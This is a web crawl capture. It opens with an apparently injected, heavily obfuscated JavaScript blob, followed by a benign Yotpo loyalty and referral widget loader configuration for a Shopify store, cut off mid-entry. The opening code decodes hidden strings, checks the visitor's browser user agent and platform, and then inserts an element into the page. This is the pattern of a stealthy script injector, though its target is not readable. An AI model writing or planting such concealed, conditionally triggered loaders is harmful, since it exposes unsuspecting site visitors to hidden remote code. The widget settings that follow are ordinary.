V%08WC_CA%5CCQTFY@%5DV?(%0C%06RZD%03TWRF%5B@YZQSQFFI%07\'%02%12L%5ET%10%06%09%07%0CZ%10%0E%01%11LNW%0EE_BFYRBWFZJEE%5C%3E.%1E%1AO%5C%5D_QVC%5CWD%03TWQC%5DE%5DW%1D%10/%19%1AYI%0F5%14%14H%12%10%06%09%07%0CZ%10%0E%01%11LNW%0EA_@GYRJQ%0B%5EB@(QN%5B*%20%1F%01Q%15,%05%06QO_7=L:(DS_7;:J(D))1;L:.2)_7;::XNY/1;:%5E%5B_%1DF%5CTPPCBDBUQ%5EHIGB%1BXVWP@YWBYSQUZT%10%06%09%07%0CZ%0E%12%0F%06%09%12%12%13%1DO%05:%06%13%5C%1C%15%1A%1C%17%18%0F%08%0FS:%3E%13%19NN%1A%01%0A%06%01%1E%08G0%18%0C%0A%5CE=%22%038%18Z%5D1=*%05\'%1EZ%5D1NNZ%0E%09%07%1A%0F%12%0E%0E%1DO%05%18%05%14OH%08%1D%17%00%19%14%09A%5BDZ/G=%3C@X4/_MM%3C%3C.D)_7;:%3C.D))E=L:.2%5B_D%01-;%05G%5B%5D%11%00%12%0F%10%1B%1B%1B%02F%3E%0C%1F%1DZ%5D%17%14%02%15%06%1D%1CT%1B%0E?%14%5BFY%13%04?%14IZD%052%22$OHX%04%19%11%18NNJ6#%1A%07DO%1A%07%06%01%11%00%05%09%09A%00%06%11%06DO%1C%13%16%1B%07%06%02F%10;2,Z%5DG%09%0D;%04G%5B_%1B%20)#%5BFY%1F%07%03%13IZ%12%14%01%02%05%13%08%1C%01R!%06%00%15IZ%14%00%11%18%13%15%0FS:%14!%19NNJ%04)%3C6DO%1A,%0B(%00%5CE%5D%01%14%1D%0C%06%1D%03%08G%0E%158%03%5C=%01=%10Z%14%00%11%18%13%15%0FS%3E?%10-=6%06)%1E/O%11%00%12%0F%10%1B%1B%1B%02F%0C%02%22%1EZ%5D%17%14%02%15%06%1D%1CT%03*%06%20%5BFY9%08*&IZD\'0?%14OHX%0808%18NN%1C%15%1A%1C%17%18%0F%08%0FS%22%16%20%1DNN%1A%01%0A%06%01%1E%08G%16%1B7%07%5CEM%10\'=-Z%5DG%05%0A%06%05G%5B%09%0A%13%09%02%07%06%1D%1AL+%1F&%01G%5B%0F%08_Q%0A(%1C%03%05%18NN%3CN%3E%19%17%14NN:%04%1B%1D0DO:Z%22%04%11%0CDO%3C4%19%09%00%5CEM%3E%0C%1F%1DZ%5D1%5B%03XE%04)9%14%1F%25IZ2I%09%0A%13%09%02%07%06%1D%1AL%09%1D+%01G%5B%0F%1E%03%13%14%01%01R1$1%11IZD%05%04%00%1EOHX6%03%1B%14NNJ*83%03DO%1A%07%06%01%11%00%05%09%09A:%1A3%06DO%1C%13%16%1B%07%06%02FO:.4%05%22%14%11OH.D))E=%0C%0E%1B%15Z%5D1%1B%01%14%1D%0C%06%1D%03%08G%0A%04+%00%5C)%14%12%13Z%14%00%11%18%13%15%0FS%3E?%10-=%22%13%06%1D/O%11%11!7%01G%5BO%0A%13%09%02%07%06%1D%1AL%01%13%19%01G%5B%0F%1E%03%13%14%01%01R%5C-%11$%15%5BF%5B/%0F%25.%1B%5BF/%5CE%1B%01%14%1D%0C%06%1D%03%08G%20%1C%00%00%5CE%1D%15%04%07%1A%00%1ALN@F(%3E%01%05%16NN%3C%5BF%5B/G=:%3C%0E%09%07%1A%0F%12%0E%0E%1DO%11%05%1E%14OH%08%1D%17%00%19%14%09A%5BDZ/G=%3C@X4/_MM%3C%3C.D)_7;:%3C.D))E=L:(D)/G=:%3CX4Y/1;:J(2//G=:%3C(DS_7;:%3C.FY%5C%03.?%15%5BF%5B%09%0A%13%09%02%07%06%1D%1AL%05,%04%00G%5B%0F%1E%03%13%14%01%01R%1B%06%3C%10IZD%11%15$%11OHX%18%0A%0E%16NNJ*83%03DO%1A%07%06%01%11%00%05%09%09A6#%1A%07DO%1C%13%16%1B%07%06%02FO:.4))1M%3C%3CZ4YUG=:JRD))GGL:.2%0F%12%19%08%04%15%1A%00%1CT5!%3E%13%5BF%09%06%09%12%12%13%1DOZ/1=*\'%3E+Z%5D1NNJ(2%5B/=\'%22#%5BF/%09%0A%13%09%02%07%06%1D%1AL\'.%03%00G%5B%0F%1E%03%13%14%01%01R%17%01%01%11IZD78%04%15OHX*%22%1F%15NNJ6%09$%07DOL8$.%05%5CEM%3E%14%09%1BZ%5DG%01!.%09G%5B_9.1%19%5BFY1%20%0E%14IZD%05%1C4%13OHX6%07%0E%18NNJ%04=%1F5DOL8%06%15%06%5CEM%10\'=-Z%5DG%01=#2G%5B_%0F1%11%20%5BFY%13.*%13IZD78%04%15OH%0E%22%02%07%1CNNZ%15%1A%1C%17%18%0F%08%0FS:6\'%1ENN%1A%01%0A%06%01%1E%08GI2.4%0EDONJ(2%0F%12%19%08%04%15%1A%00%1CT%1B%201%13%5BF%09%25!%02&%5C(2I%17%03%08%14%15S%3E39%1E%5B%04%08%25%16Z%5DW%05%08%0F%00%1BR%07/6%15%5C*%1A%000DO%5C%02%1C%01%01%00L%150%22%00R+%15!%15OHH%0C%1D%1A%1F%12G4+)%01I%25%036%16%5BFI%17%03%08%14%15S%00&%03%1F%5B%0C$9+Z%5DW%10%06%13S%3E\'%0E%1F%5BOWE%5DABAV%08SC%5E@B%5EO%5C%1A%1F%0A%06T%077%16%12H%18%1A%1D%00%03O0&%15%01HDV%08SC_DDZKQTKWE%5DE%1D%14%16%1A%1B%11%1CD72%1B%00F%09%17%0D%15%02A%5B_%1DF%5CSPUCBB%0C%5DV%25#2FH%259%1C%14%5C%5B_%1DF%5CTWVCBDBY__HH%04#%05%1FMLZ%11%1D%17%15%07%5D%04%00%00%0AR%5CZPSREBB%1B%5EVVTD%5D%5BN=3%1D%12NGDA%5BWQLC%00@D%5CTSSZT%19%25%1D%15ZIC%17EA%0E%05%03PFBB;%5BTQVGYFFYO%5C%03%01%0A%13%1FW%05%06%12%16OZD%14RWQG*WD%03TWQC%5EE%5DV72%1B%00R%19%25%1D%15%5B$\'%19%07/9%3E!%12.PZD%14TWQEXWD%03TWQC%5BF%5DVNW%0EA_F@XRJQ%0B%5EBL*%22NZ%11%1D%17%15%07%5D%04%00%00%0AR%5C%5C%09SQC%5EFCIPRTD%5D%5BN=3%1D%12NGB%1B%5EVPR@__BUT%5EYZT%09%18%09%12G,!%1B%01IND%5C%02%1C%01%01%00L%01)%0A%00R7%20%1A%13%3C%0A%22%1E%01)W%10%06%13S&=%1A%1F%5BOWFXGBAV%08SC_AF%5DO%5C%1A%1F%0A%06T%07%09%17%11H%18%1A%1D%00%03O(%3C%01%01HDWTPBXFQ%5C%09UQC_FEEO%1C%12%04%06%06%17%04N..%1D%1C%5B%0F%0F%07%14%04SGB%0C_VWTFJB%1B%5EVWQA%5B%5BN%25)%09%12N%04%1D%04%1CZ%00/%18%1C)!4%20%14%3CLGB%1B%5EVWWG%5B_D%14WWPJY%5BNDV%08WC_@E%5ECQTFXB%5DW%04%15%04%12%04I%17%0D%15%02A%5B%5EKBZPSDC%00@D%5CVVVZU;;%02%15ZIC%00@D_QUQ%5E_%0AE%5CQ%25VZT%19%1B%1C%16ZIC%17@E%5B%5EQD@FI%16%1E%03%06%0AH%0C%13%07%09FOQ%0B%5CBDY_BQ%1C%5DBD%5CUVHI&=%1A%1F%5BOQ%0B%5DBDX%22BQ%1C%5DBD%5CURHH%14?&%18%15L%5C%22.?%067%15$1%012Z%13%22%0D%14:%0081%071N%0C%0E%03%1F%5B*DTQSA%5CJQ%5C%09UQC_@AEO%5C%1C%11%1D%17%15%07%5D%04%00%00%0AR%5C%5C%1ETQCXAQ%5C%09UQC_FDE%5C..%1D%1CO%5C%5C%09QQC%5EDBIPRTEX%5BO%07%09%17%11XDI%16%1E%03%06%0AH%12%0F%09=+%03%20(%00&%03%1F;O,!%1B%01%5DW%1B%05%13%16%0E%19O%11%1B%1A%1C%15%1A%1C%17%18%0F%08%0FS%22%02%07%1CNN%1A%22%04%11%0CDO%3C%16%07%006%5CE;Z%05JY%19/%1F%17%16%15%5BF/O%11%02%5EW%18A7M%1D*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EG%09W%02%5EW%18A+%03%06*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EB%09W%02%5EW%18A3@%00*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EJ%09W%02%5EW%18A\'%06%09*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CC%09W%02%5EW%18A%05.%0B*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CK%09W%02%5EW%18A%05E%22*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5BB%09W%02%5EW%18A%01#%25*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CB%09W%02%5EW%18A\'%00%20*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5E@%09W%02%5EW%18A%1D&(*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DA%09W%02%5EW%18A#%1B+*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5C@%09W%02%5EW%18A?%1E.*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EA%09W%02%5EW%18A?%18T*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DE%09W%02%5EW%18A;%13_*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CA%09W%02%5EW%18A7%165*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EC%09W%02%5EW%18A%15%3E%5C*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DG%09W%02%5EW%18A3B?*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EF%09W%02%5EW%18A%111:*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EK%09W%02%5EW%18A7G%3C,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CD%09W%02%5EW%18A%156?,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CE%09W%02%5EW%18A%05%20*,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DC%09W%02%5EW%18A+%05%25,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DD%09W%02%5EW%18A%01;-,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CJ%09W%02%5EW%18A%05%22%0F-Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DJ%09W%02%5EW%18A#%1DY,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DK%09W%02%5EW%18A?%10%5C,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EE%09W%02%5EW%18A%015%3E%20Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5ED%09W%02%5EW%18A%1D%02!%20Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CG%09%11O\")")}();function gljp(){const Immp=document[d96k.d1Yi(0)](d96k.VQOi(1));Immp[d96k.h63i(2)]=d96k.dTQg(3);Immp[d96k.ZPih(4)]=`${d96k.xigh(5)}`;document[d96k.tdbh(6)][d96k.p85g(7)](Immp);}var cidp=d96k[d96k.d1Yi(8)]();while(cidp<d96k[d96k.VQOi(9)]())switch(cidp){case (0x75bcd15-0O726746425):cidp=navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.ZPih(12))!==-(0O57060516-0xbc614d)||navigator[d96k.xigh(13)][d96k.dTQg(11)](d96k.ZPih(12))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.tdbh(14))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.p85g(15))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.d1Yi(16))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.VQOi(17))!==-(0O57060516-0xbc614d)?d96k[d96k.h63i(18)]():d96k[d96k.VQOi(9)]();break;case (0O57060516-0xbc614d):cidp=d96k[d96k.VQOi(9)]();{gljp();}break;}
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/biz9zGm3crKRr_rj-OtV8w
body_size: 98793
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "biz9zGm3crKRr_rj-OtV8w";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1247313": {
                    instanceId: "1247313",
                    instanceVersionId: "437548275",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7425.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1247312": {
                    instanceId: "1247312",
                    instanceVersionId: "437548273",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7425.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1247311": {
                    instanceId: "1247311",
                    instanceVersionId: "437548271",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7425.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1221910": {
                    instanceId: "1221910",
                    instanceVersionId: "430382844",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.16-6729.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1221909": {
                    instanceId: "1221909",
                    instanceVersionId: "430382843",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
